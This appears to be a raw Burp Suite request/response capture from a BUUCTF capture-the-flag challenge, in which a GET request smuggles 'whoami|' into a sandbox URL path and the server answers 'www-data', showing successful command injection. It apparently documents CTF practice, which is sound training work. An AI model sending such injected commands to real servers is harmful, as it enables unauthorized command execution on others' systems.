 Send
Cancel
<
>
Request
F
Raw
Hex
\n
1 GET /sandbox/b3e24b7672fddf21613da79b21ff7c99/whoami| HTTP/1.1
2 Host: 1b8deff9-9573-4fda-813e-d1d544ac6870.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-For: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
9 Cookie: _ga=GA1.1.264694129.1703812686; _ga_6E1L856HPS=GS1.1.1705389016.2.1.1705389134.0.0.0
10 Connection: close
11
12
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 25 Jan 2024 07:38:54 GMT
4 Content-Type: text/plain; charset=utf-8
5 Content-Length: 9
6 Connection: close
7 Etag: "9-60fc044854e22"
8 Last-Modified: Thu, 25 Jan 2024 07:38:37 GMT
9 Cache-Control: no-cache
10 Accept-Ranges: bytes
11
12 www-data
13